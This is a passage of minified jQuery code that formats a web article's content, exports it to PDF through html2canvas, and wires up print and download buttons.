t=559.28/o[0].scrollWidth;o.find(".postImageGallery").remove(),o.find(".postTopicColMobile, .postTopicLinks").remove(),o.css("font-size","18px"),o.find("h1").css("font-size","48px"),o.find("h2,h3,h4,h5,h6").css("color","#00833F").css("margin-top","30px").css("margin-bottom","15px"),o.find("a").css("color","#C53F14"),o.find("ul li").css("margin-bottom","10px").css("padding-left","5px"),o.find("ol li").css("margin-bottom","10px").css("padding-left","5px"),o.find("strong").css("font-weight","800"),o.find(".datePosted").css("font-weight","800").css("margin-bottom","15px"),o.find("img").css("margin","10px").css("display","block"),o.find(".image-left img").css("margin","10px 20px 10px 0").css("float","left"),o.find(".image-right img").css("margin","10px 0px 10px 20px").css("float","right"),n.html(o[0],{html2canvas:{scale:t},callback:function(n){n.save(i.pdfName),i.$pageDom.find('img[dsrc*=".svg"]').each(function(n,t){$(t).attr("src",$(t).attr("dsrc"))}),i.$pageDom.removeClass("generating-pdf"),o.html("")},x:0,y:0,margin:[36,18,54,18]})})})})})},bindPrintAndPDF:function(){var n=this;n.$printPDFDom.find("button.print").click(function(){n.print()}),n.$printPDFDom.find("button.pdf").click(function(){n.buildPDF()})}},t=$(".postArticleContent .copyElements"),i=$(".postArticleContent .contentBlock"),o=n;o.init(t,i),o.bindPrintAndPDF(),o.$printPDFDom.find("button.printIcon").click(function(){$("img.lazyload").each(function(){lazySizes.loader.unveil($(this)[0])}),setTimeout(function(){o.print()},200)}),o.$printPDFDom.find("button.downloadIcon").click(function(){o.buildPDF()}),o.$printPDFDom.find("a.printIcon").click(function(n){const t=window.open($(this).attr("href"),"_blank");t&&(n.preventDefault(),t.addEventListener("load",function(){t.print()},!1))})});